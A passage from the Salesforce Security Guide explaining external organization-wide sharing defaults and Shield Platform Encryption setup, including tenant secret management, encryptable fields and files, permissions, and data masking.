•Users can only view the forecasts of other users who are placed below them in the role hierarchy, unless forecast sharing is enabled.
•When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set
to Controlled by Parent and it is not editable.
•The organization-wide default settings can’t be changed from private to public for a custom object if Apex code uses the sharing
entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom
object Invoice__c (represented as Invoice__share in the code), you can’t change the object’s organization-wide sharing
setting from private to public.
120
Organization-Wide Sharing DefaultsSalesforce Security Guide
External Organization-Wide Defaults Overview
EDITIONS
Available in: Salesforce
Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
External organization-wide defaults provide separate organization-wide defaults for internal and
external users. They simplify your sharing rules configuration and improve recalculation performance.
Additionally, administrators can easily see which information is being shared to portals and other
external users.
The following objects support external organization-wide defaults.
•Accounts and their associated contracts and assets
•Cases
•Contacts
•Opportunities
•Custom Objects
•Users
External users include:
•Authenticated website users
•Chatter external users
•Community users
•Customer Portal users
•Guest users
•High-volume portal users
•Partner Portal users
•Service Cloud Portal users
Note: Chatter external users have access to the User object only.
Previously, if your organization wanted Public Read Only or Public Read/Write access for internal users but Private for external users, you
would have to set the default access to Private and create a sharing rule to share records with all internal users.
With separate organization-wide defaults, you can achieve similar behavior by setting the default internal access to Public Read Only or
Public Read/Write and the default external access to Private. These settings also speed up performance for reports, list views, searches,
and API queries.
IN THIS SECTION:
Setting the External Organization-Wide Defaults
External Organization-Wide Defaults enable you to set a different default access level for external users.
Disabling External Organization-Wide Defaults
Disabling External Organization-Wide Defaults results in one organization-wide default for each object.
121
Organization-Wide Sharing DefaultsSalesforce Security Guide

Setting the External Organization-Wide Defaults
EDITIONS
Available in: Salesforce
Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To set default sharing
access:
•“Manage Sharing”
External Organization-Wide Defaults enable you to set a different default access level for external
users.
Before you set the external organization-wide defaults, make sure that it is enabled. From Setup,
enter Sharing Settings in the Quick Find box, then select Sharing Settings, and
click the Enable External Sharing Model button.
When you first enable external organization-wide defaults, the default internal access and default
external access are set to the original default access level. For example, if your organization-wide
default for contacts is Private, the default internal access and default external access will be Private
as well.
To set the external organization-wide default for an object:
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings
2. Click Edit in the Organization-Wide Defaults area.
3. For each object, select the default access you want to use.
You can assign the following access levels.
DescriptionAccess Level
Users can perform actions (such as view, edit, delete) on a record on
the detail side of a master-detail relationship if they can perform the
same action on all associated master records.
Controlled by Parent
Note: For contacts, Controlled by Parent must be
set for both the default internal and external access.
Only users who are granted access by ownership, permissions, role
hierarchy, manual sharing, or sharing rules can access the records.
Private
All users can view all records for the object.Public Read Only
All users can view and edit all records for the object.Public Read/Write
Note: The default external access level must be more restrictive or equal to the default internal access level. For example, you
can have a custom object with default external access set to Private and default internal access set to Public Read Only.
4. Click Save.
122
Organization-Wide Sharing DefaultsSalesforce Security Guide
Disabling External Organization-Wide Defaults
EDITIONS
Available in: Salesforce
Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To disable external
organization-wide defaults:
•“Manage Sharing”
Disabling External Organization-Wide Defaults results in one organization-wide default for each
object.
Before disabling this feature, set Default External Access and Default Internal Access to the
same access level for each object.
To disable the external organization-wide defaults:
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings
2. Click Disable External Sharing Model in the Organization-Wide Defaults area.
After disabling the external organization-wide defaults, you’ll see the Default Access setting instead
of the Default External Access and Default Internal Access settings in the organization-wide
defaults area. If you have User Sharing, the Default External Access settings for the account,
contact, case, and opportunity objects remain visible but they are disabled.
Protect Your Salesforce Data with Shield Platform Encryption
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Shield Platform Encryption gives your data a whole new layer of security while preserving critical
platform functionality. It enables you to encrypt sensitive data at rest, and not just when transmitted
over a network, so your company can confidently comply with privacy policies, regulatory
requirements, and contractual obligations for handling private data.
Shield Platform Encryption builds on the data encryption options that Salesforce offers out of the
box. Data stored in many standard and custom fields and in files and attachments is encrypted
using an advanced HSM-based key derivation system, so it is protected even when other lines of
defense have been compromised.
IN THIS SECTION:
Encrypt Fields and Files
Specify the fields and files you want to encrypt. Remember that encryption is not the same
thing as field-level security or object-level security. Those should already be in place before you
implement your encryption strategy.
Set Up Shield Platform Encryption
To provide Shield Platform Encryption for your organization, contact your Salesforce account
executive. They’ll help you provision the correct license so you can get started on creating your own unique tenant secret.
How Shield Platform Encryption Works
Shield Platform Encryption relies on a unique tenant secret that you control and a master secret that's maintained by Salesforce. We
combine these secrets to create your unique data encryption key. We use that key to encrypt data that your users put into Salesforce,
and to decrypt data when your authorized users need it.
Platform Encryption Best Practices
Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from
data that doesn’t, so that you can encrypt only what you need to. Make sure your tenant secret and keys are backed up, and be
careful who you allow to manage your secrets and keys.
123
Protect Your Salesforce Data with Shield Platform EncryptionSalesforce Security Guide

Tradeoffs and Limitations of Shield Platform Encryption
A security solution as powerful as Shield Platform Encryption doesn't come without some trade-offs. When your data is strongly
encrypted, some users may see limitations to some functionality, and a few features aren't available at all. Consider the impact on
your users and your overall business solution as you design your encryption strategy.
SEE ALSO:
https://help.salesforce.com/HTViewHelpDoc?id=security_pe_overview.htm
Classic Encryption for Custom Fields
Encrypt Fields and Files
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Specify the fields and files you want to encrypt. Remember that encryption is not the same thing
as field-level security or object-level security. Those should already be in place before you implement
your encryption strategy.
IN THIS SECTION:
Encrypt Fields
Select the fields you want to encrypt. When a field is encrypted, its value is masked for users
who don’t have permission to view encrypted data.
Encrypt Files and Attachments
For another layer of data protection, encrypt files and attachments. If Shield Platform Encryption
is on, the body of each file or attachment is encrypted when it’s uploaded.
Fix Compatibility Problems
When you select fields or files to encrypt, Salesforce automatically checks for potential side
effects and warns you if any existing settings may pose a risk to data access or your normal use
of Salesforce. You have some options for how to clear these problems up.
124
Encrypt Fields and FilesSalesforce Security Guide

Encrypt Fields
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
•“View Setup and
Configuration”
To encrypt fields:
•“Customize Application”
Select the fields you want to encrypt. When a field is encrypted, its value is masked for users who
don’t have permission to view encrypted data.
Depending on the size of your organization, enabling a standard field for encryption can take a few
minutes.
1. Make sure that your organization has an active encryption key. If you’re not sure, check with
your administrator.
2. From Setup, use the Quick Find box to find the Platform Encryption setup page.
3. Click Encrypt Fields.
4. Click Edit.
5. Select the fields you want to encrypt, and save your settings.
The automatic Platform Encryption validation service will now check for settings in your organization
that might block encryption. You’ll receive an email with suggestions for fixing any incompatible
settings.
Field values are automatically encrypted only in records created or updated after you’ve enabled
encryption. Salesforce recommends updating existing records to ensure that their field values are
encrypted. For example, if you encrypt the Description field on the Case object, use the Data
Loader to update all case records. Contact Salesforce if you need help with this.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
125
Encrypt Fields and FilesSalesforce Security Guide

Encrypt Files and Attachments
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
•“View Setup and
Configuration”
To encrypt files:
•“Customize Application”
For another layer of data protection, encrypt files and attachments. If Shield Platform Encryption is
on, the body of each file or attachment is encrypted when it’s uploaded.
Note: Before you begin, make sure that your organization has an active encryption key; if
you’re not sure, check with your administrator.
1. From Setup, enter Platform Encryption in the Quick Find box, then select
Platform Encryption.
2. Select Encrypt Files and Attachments.
3. Click Save.
Important: Users with access to the file can work normally with it regardless of their
encryption-specific permissions. Users who are logged in to your org and have read access
can search and view the body content.
Users can continue to upload files and attachments per the usual file size limits. Expansion of file
sizes caused by encryption doesn’t count against these limits.
Turning on file and attachment encryption affects new files and attachments. It doesn’t automatically
encrypt files and attachments that were already in Salesforce. To encrypt existing files, contact
Salesforce.
To check whether a file or attachment is encrypted, look for the encryption indicator on the detail
page of the file or attachment. You can also query the isEncrypted field on the ContentVersion
object (for files) or on the Attachment object (for attachments).
Here’s What It Looks Like When a File Is Encrypted.
126
Encrypt Fields and FilesSalesforce Security Guide
Fix Compatibility Problems
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
When you select fields or files to encrypt, Salesforce automatically checks for potential side effects
and warns you if any existing settings may pose a risk to data access or your normal use of Salesforce.
You have some options for how to clear these problems up.
Note: If you configure encryption via the Setup page, you get an email with the results. If
you use the API, the results are returned synchronously.
If your results include error messages, you're probably running into one or more of these limitations:
Portals
A legacy portal is enabled in your organization, so you can’t encrypt standard fields. Deactivate
all portals to enable encryption on standard fields. (Communities are supported.)
Criteria-Based Sharing Rules
You've selected a field that is used in a filter in a criteria-based sharing rule.
SOQL/SOSL queries
You've selected a field that's used in an aggregate function in a SOQL query, or in a WHERE,
GROUP BY, or ORDER BY clause.
Formula fields
You've selected a field that's referenced by a custom formula field.
Skinny tables
You've selected a field that's used in a skinny table.
Microsoft Integration Products
If Lightning Sync or Lightning for Outlook is activated, Platform Encryption can’t be enabled. If Platform Encryption is enabled,
Lightning Sync and Lightning for Outlook can’t be activated.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
127
Encrypt Fields and FilesSalesforce Security Guide

Set Up Shield Platform Encryption
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To manage tenant secrets:
•“Manage Encryption
Keys”
To provide Shield Platform Encryption for your organization, contact your Salesforce account
executive. They’ll help you provision the correct license so you can get started on creating your
own unique tenant secret.
Shield Platform Encryption is automatically available for Developer Edition orgs, but is not available
in sandboxes.
You’ll also need these permissions:
•“Manage Encryption Keys” allows you to upload and rotate tenant secrets.
•“Customize Application” allows you to manage certificates.
Once your license is provisioned and you have the correct permissions, you can access all Shield
Platform Encryption features.
IN THIS SECTION:
Generate a Tenant Secret
Generate a unique tenant secret for your organization, then authorize specific people to use it
to produce new data encryption keys. You manage your own tenant secret: you can rotate it,
archive it, and designate other users to share responsibility for it.
Rotate Your Encryption Keys
You should regularly generate a new tenant secret and archive the previously active one. By
controlling the lifecycle of your organization’s tenant secrets, you control the lifecycle of the
data encryption keys that are derived from them.
Back Up Your Tenant Secret
Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export
your secret to ensure continued data access in cases where you need to gain access to the related data again.
Destroy A Tenant Secret
Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your
organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you
previously exported the key and then import the key back into Salesforce
Turn Shield Platform Encryption Off
At some point, you may need to disable Shield Platform Encryption for fields, files, or both. You can turn field encryption on or off
individually, but file encryption is all or nothing.
128
Set Up Shield Platform EncryptionSalesforce Security Guide
Generate a Tenant Secret
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To manage tenant secrets:
•“Manage Encryption
Keys”
Generate a unique tenant secret for your organization, then authorize specific people to use it to
produce new data encryption keys. You manage your own tenant secret: you can rotate it, archive
it, and designate other users to share responsibility for it.
Your data encryption key is never saved or shared across organizations. Instead, it is derived on
demand from a master secret and your organization-specific tenant secret, and cached on an
application server.
Authorized developers can generate, rotate, export, destroy and re-import tenant secrets by coding
a call to the TenantSecret object in the Salesforce API.
Important: Only authorized users can generate tenant secrets from the Platform Encryption
page. Ask your Salesforce administrator to assign you the "Manage Encryption Keys" permission.
1. Assign the “Manage Encryption Keys” permission to people you trust to manage tenant secrets
for your organization.
You can add this permission to a profile or a permission set: from Setup, enter Profiles or
Permission Sets in the Quick Find box.
2. Generate your tenant secret.
a. In Setup, use the Quick Find box to find the Platform Encryption setup page.
b. Click Generate Tenant Secret.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
Rotate Your Encryption Keys
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To manage tenant secrets:
•“Manage Encryption
Keys”
You should regularly generate a new tenant secret and archive the previously active one. By
controlling the lifecycle of your organization’s tenant secrets, you control the lifecycle of the data
encryption keys that are derived from them.
Consult your organization’s security policies to decide how often to rotate your tenant secret. You
can rotate it once every 24 hours in a production organization, and every four hours in a sandbox
environment.
The key derivation function itself uses a master secret, which is rotated with each major Salesforce
release. This has no impact on your encryption keys or your encrypted data, until you rotate your
tenant secret.
1. To check the status of your organization's keys, go to Setup and use the Quick Find box
to find the Platform Encryption setup page. Keys can be active, archived, or destroyed.
ACTIVE
Can be used to encrypt and decrypt new or existing data.
ARCHIVED
Cannot encrypt new data. Can be used to decrypt data previously encrypted with this key
when it was active.
DESTROYED
Cannot encrypt or decrypt data. Data encrypted with this key when it was active can no
longer be decrypted. Files and attachments encrypted with this key can no longer be
downloaded.
129
Set Up Shield Platform EncryptionSalesforce Security Guide
2. In Setup, use the Quick Find box to find the Platform Encryption setup page.
3. Click Generate New Tenant Secret.
4. If you want to re-encrypt existing field values with a newly generated tenant secret, contact Salesforce support.
Get the data to update by exporting the objects via the API or by running a report that includes the record ID. This triggers the
encryption service to encrypt the existing data again using the newest key.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
Back Up Your Tenant Secret
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To manage tenant secrets:
•“Manage Encryption
Keys”
Your tenant secret is unique to your organization and to the specific data to which it applies.
Salesforce recommends that you export your secret to ensure continued data access in cases where
you need to gain access to the related data again.
1. In Setup, use the Quick Find box to find the Platform Encryption setup page.
2. In the table that lists your keys, find the tenant secret you want and click Export.
3. Confirm your choice in the warning box, then save your exported file.
The file name is tenant-secret-org-<organization ID>-ver-<tenant
secret version numer>.txt. For example,
tenant-secret-org-00DD00000007eTR-ver-1.txt.
4. Note the specific version you’re exporting, and give the exported file a meaningful name. Store
the file in a safe location in case you need to import it back into your organization.
Note: Your exported tenant secret is itself encrypted.
5. To import your tenant secret again, click Import > Choose File and select your file. Make sure
you’re importing the correct version of the tenant secret.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
130
Set Up Shield Platform EncryptionSalesforce Security Guide
Destroy A Tenant Secret
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To manage tenant secrets:
•“Manage Encryption
Keys”
Only destroy tenant secrets in extreme cases where access to related data is no longer needed.
Your tenant secret is unique to your organization and to the specific data to which it applies. Once
you destroy a tenant secret, related data is not accessible unless you previously exported the key
and then import the key back into Salesforce
1. In Setup, use the Quick Find box to find the Platform Encryption setup page.
2. In the table that lists your tenant secrets, go to the row that contains the one you want to
destroy and click Destroy.
3. A warning box appears. Type in the text as shown and select the checkbox acknowledging that
you’re destroying a tenant secret, then click Destroy.
File previews and content that was already cached in the user’s browser may still be visible in
cleartext after you destroy the key that encrypted that content, until the user logs in again.
If you create a sandbox organization from your production organization and then destroy the tenant
secret in your sandbox organization, the tenant secret still exists in the production organization.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
131
Set Up Shield Platform EncryptionSalesforce Security Guide

Turn Shield Platform Encryption Off
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
•“View Setup and
Configuration”
To disable encryption:
•“Customize Application”
At some point, you may need to disable Shield Platform Encryption for fields, files, or both. You can
turn field encryption on or off individually, but file encryption is all or nothing.
When you turn off Shield Platform Encryption, encrypted data is not mass-decrypted and any
functionality that is affected by encryption is not restored. Contact Salesforce after disabling Platform
Encryption for help finalizing your changes.
1. From Setup, use the Quick Find box to find Platform Encryption.
2. Click Encrypt Fields, then click Edit.
3. Deselect the fields you want to stop encrypting, then click Save.
Users can see data in these fields.
4. To disable encryption for files, deselect Encrypt Files and Attachments and click Save.
The limitations and special behaviors that apply to encrypted fields persist after encryption is
disabled. The values can remain encrypted at rest and masked in some places. All previously
encrypted files and attachments remain encrypted at rest.
Encrypted fields remain accessible after you disable encryption, as long as the key used to encrypt
them has not been destroyed.
How Shield Platform Encryption Works
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Shield Platform Encryption relies on a unique tenant secret that you control and a master secret
that's maintained by Salesforce. We combine these secrets to create your unique data encryption
key. We use that key to encrypt data that your users put into Salesforce, and to decrypt data when
your authorized users need it.
Encrypting files, fields, and attachments has no effect on your organization’s storage limits.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
IN THIS SECTION:
Which Fields Can I Encrypt?
You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When
Shield Platform Encryption is on, users with the “View Encrypted Data” permission can see the
contents of encrypted fields, but users without that permission see only masked values.
Which Files are Encrypted?
When you enable Shield Platform Encryption for files and attachments, all files and attachments
that can be encrypted are encrypted. The body of each file or attachment is encrypted when
it’s uploaded.
132
How Shield Platform Encryption WorksSalesforce Security Guide

Which User Permissions Does Shield Platform Encryption Require?
Assign permissions to your users according to their roles regarding encryption. Some users need the “View Encrypted Data” permission,
while some need other combinations of permissions to select data for encryption or work with encryption keys. You can enable
these permissions just like you would any other user permission.
What Does My Encrypted Data Look Like?
How encrypted information looks to users and admins depends on their permissions, whether it’s in a file or field, and other factors.
However, admins control who has access to sensitive data.
Behind the Scenes: The Shield Platform Encryption Process
When users submit data, the application server looks for the org-specific data encryption key in its cache. If it isn’t there, the application
server gets the encrypted tenant secret from the database and asks the key derivation server to derive the key. The encryption service
then encrypts the data on the application server.
How Do I Deploy Shield Platform Encryption?
When you deploy Shield Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench,
the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends
on whether Shield Platform Encryption is enabled in the target organization.
How Does Shield Platform Encryption Work In a Sandbox?
Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Shield Platform
Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.
Shield Platform Encryption Terminology
Encryption has its own specialized vocabulary. To get the most out of your Shield Platform Encryption features, it’s a good idea to
familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.
What’s the Difference Between Classic Encryption and Shield Platform Encryption?
Classic encryption lets you protect a special type of custom text field, which you create for that purpose. With Shield Platform
Encryption you can encrypt a variety of widely-used standard fields, along with some custom fields and many kinds of files. Shield
Platform Encryption also supports person accounts, cases, search, approval processes, and other key Salesforce features.
Which Fields Can I Encrypt?
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When
Shield Platform Encryption is on, users with the “View Encrypted Data” permission can see the
contents of encrypted fields, but users without that permission see only masked values.
In either case, encrypted fields work normally throughout the Salesforce user interface, business
processes, and APIs. (There are some exceptions; for example, encrypted fields can’t be filtered.)
When you encrypt a field, existing values aren’t encrypted immediately. Values are encrypted only
after they are touched. Contact Salesforce for help encrypting existing data.
Encrypted Standard Fields
You can encrypt the contents of these standard field types.
•On the Account object:
–Account Name
–Description
–Fax
–Website
133
How Shield Platform Encryption WorksSalesforce Security Guide

–Phone
•On the Contact object:
–Description
–Email
–Fax
–Home Phone
–Mailing Address (Encrypts only Mailing Street and Mailing City)
–Mobile
–Name (Encrypts First Name, Middle Name, and Last Name)
–Other Phone
–Phone
•On the Case object:
–Subject
–Description
•On Case Comments:
–Body (including Internal Comments)
Encrypted Custom Fields
You can encrypt the contents of fields that belong to one these custom field types:
•Email
•Phone
•Text
•Text Area
•Text Area (Long)
•URL
•Date
•Date/Time
Important: Once a custom field is encrypted, you can’t change the field type. For custom phone and email fields, you also can’t
change the field format.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
Which Files are Encrypted?
When you enable Shield Platform Encryption for files and attachments, all files and attachments that can be encrypted are encrypted.
The body of each file or attachment is encrypted when it’s uploaded.
These kinds of files are encrypted when you enable file encryption:
•Files attached to email
•Files attached to feeds
134
How Shield Platform Encryption WorksSalesforce Security Guide
•Files attached to records
•Files on the Content, Libraries, and Files tabs (Salesforce Files, including file previews, and Salesforce CRM Content files)
•Files managed with Salesforce Files Sync and stored in Salesforce
•Files attached to Chatter posts, comments, and the sidebar
•Notes body text using the new Notes tool
•Files attached to Knowledge articles
Some types of files and attachments are not encrypted:
•Chatter group photos
•Chatter profile photos
•Documents
•Note previews in the new Notes tool
•Notes in the old Notes tool
Note: This page is about Shield Platform Encryption, not Classic Encryption.
Which User Permissions Does Shield Platform Encryption Require?
Assign permissions to your users according to their roles regarding encryption. Some users need the “View Encrypted Data” permission,
while some need other combinations of permissions to select data for encryption or work with encryption keys. You can enable these
permissions just like you would any other user permission.
View Setup
and
Configuration
Customize
Application
Manage
Encryption
Keys
View
Encrypted
Data
View data in encrypted fields
View Platform Encryption setup page
Edit Platform Encryption setup Page, excluding key
management
Generate, destroy, export, and import tenant secrets
Query TenantSecret object via the API
The “View Encrypted Data” Permission
As an administrator, you decide which users can see field values unmasked by granting the “View Encrypted Data” permission in profiles
or permission sets. Admins do not automatically have the permission, and standard profiles do not include it by default.
Tip: When you have the “View Encrypted Data” permission and grant login access to other users, they can see encrypted field
values in plain text. To avoid exposing sensitive data, clone your profile, remove the “View Encrypted Data” permission from the
cloned profile, and assign yourself to the cloned profile. Then grant login access to the other user.
When you turn on encryption, existing field values aren’t encrypted immediately. Values are encrypted only after they are touched.
When you add or remove the “View Encrypted Data” permission for a user, the change takes effect only after the user logs in again.
135
How Shield Platform Encryption WorksSalesforce Security Guide

Who can see data in cleartext partly depends on whether it is in a file or field. Encrypted files are always visible to users who have access
to them. Encrypted fields are visible only to users who have access to them and have the "View Encrypted Data" permission. Use
appropriate sharing settings if data in a file must remain hidden.
Users without the “View Encrypted Data” permission can’t:
•Edit required encrypted lookup fields.
•Use Chatter publisher related lists.
•Use the Copy Mailing Address to Other Address functionality in contacts.
•Choose which value to keep from two merged account records if the same value is encrypted in both. When this happens, Salesforce
retains the value from the master account record.
•Create records that contain a lookup field that requires a value, if that lookup field points to an encrypted standard field.
Users without the “View Encrypted Data” permission can still do these things with encrypted fields:
•Change the value of an encrypted field, unless the field-level security is set to read only.
•See encrypted fields in search results, although their values are masked.
•Create contact and opportunity records from Chatter actions, related lists on account detail pages, and Quick Create.
When the running user on a report or dashboard has the “View Encrypted Data” permission, readers of the report chart or dashboard
who don’t have the permission may still see encrypted data.
When users without the “View Encrypted Data” permission clone a record with encrypted, non-lookup fields, the encrypted field values
are blank in the new cloned record.
When a user who doesn’t have the “View Encrypted Data” permission clones a record, encrypted fields show masked data.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
What Does My Encrypted Data Look Like?
How encrypted information looks to users and admins depends on their permissions, whether it’s in a file or field, and other factors.
However, admins control who has access to sensitive data.
It’s important to understand the differences between encrypted data at rest and data masking. Encrypted data at rest refers to data
encrypted when stored. For example, servers, databases, and files all store data at rest. Masking refers to hiding visible data in a field by
replacing the characters. For example, a Social Security number field can have the characters appear as asterisks for added security.
Users can view some data as cleartext instead of masked, depending on permissions or whether the data resides in a file or field. There
are a couple of reasons for this behavior:
•Field-Level Security: Users with Field-Level Security permissions can access certain data even when that data is encrypted at rest.
For example, a human resources director might need to view sensitive employee information in a field, while a clerk doesn’t. Although
the human resources director can view the sensitive data, it remains encrypted at rest.
•Encrypted files remain visible: Files remain visible to users who have access to them even when they are encrypted. In contrast,
to view encrypted data in fields, a user must have the View Encrypted Data permission. If data in a file must remain hidden, use the
appropriate sharing settings.
Masks You’ll See
Shield Platform Encryption uses a variety of masks. Some of these simply hide data from view, while others give you additional information
about the hidden data.
Note: Masking doesn’t apply to data in custom Lightning components.
136
How Shield Platform Encryption WorksSalesforce Security Guide
What It MeansMaskField Type
This field is encrypted, and you don’t have
permission to view encrypted data.
*****Email, Phone, Text, Text Area, Text Area
(Long), URL
This field is encrypted, and the encryption
key has been destroyed.
!!!!!
This service is unavailable right now. For
help accessing this service, contact
Salesforce.
?????
This field is encrypted, and you don’t have
permission to view encrypted data.
07/07/1777Custom Date
This field is encrypted, and the encryption
key has been destroyed.
08/08/1888
This service is unavailable right now. For
help accessing this service, contact
Salesforce.
01/01/1777
This field is encrypted, and you don’t have
permission to view encrypted data.
07/07/1777 12:00 PMCustom Date/Time
This field is encrypted, and the encryption
key has been destroyed.
08/08/1888 12:00 PM
This service is unavailable right now. For
help accessing this service, contact
Salesforce.
01/01/1777 12:00 PM
Note: You can’t put masking characters into an encrypted field. For example, if a Phone field is encrypted and you enter a phone
number as *****, or a Date field is encrypted and you enter 07/07/1777, that data is not saved.
137
How Shield Platform Encryption WorksSalesforce Security Guide

Behind the Scenes: The Shield Platform Encryption Process
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
When users submit data, the application server looks for the org-specific data encryption key in its
cache. If it isn’t there, the application server gets the encrypted tenant secret from the database
and asks the key derivation server to derive the key. The encryption service then encrypts the data
on the application server.
Salesforce securely generates the master and tenant secrets by using Hardware Security Modules
(HSMs). The unique key is derived by using PBKDF2, a Key Derivation Function (KDF), with the master
and tenant secrets as inputs.
Shield Platform Encryption Process Flow
1. When a Salesforce user saves encrypted data, the runtime engine determines from metadata whether to encrypt the field, file, or
attachment before storing it in the database.
2. If so, the encryption service checks for the matching data encryption key in cached memory.
3. The encryption service determines whether the key exists.
a. If so, the encryption service retrieves the key.
b. If not, the service sends a derivation request to a key derivation server and returns it to the encryption service running on the
App Cloud.
